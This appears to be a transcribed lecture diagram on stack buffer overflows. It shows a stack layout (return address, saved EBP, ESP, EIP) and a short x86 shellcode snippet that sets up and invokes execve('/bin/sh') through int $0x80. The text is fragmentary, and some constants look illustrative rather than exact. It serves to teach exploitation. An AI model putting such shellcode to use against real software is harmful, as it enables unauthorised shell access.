 Return Addr
EBP(foo)
EBP
/sh\0
/bin
ESP
EIP
mov $0xb, %eax
push $0x2f736800
push $0x2f62696e
mov %esp, %ebx
mov $0x0, %ecx
mov $0x0, %edx
int $0x80
EAX:
0x000B
EBX:
ECX:
EDX: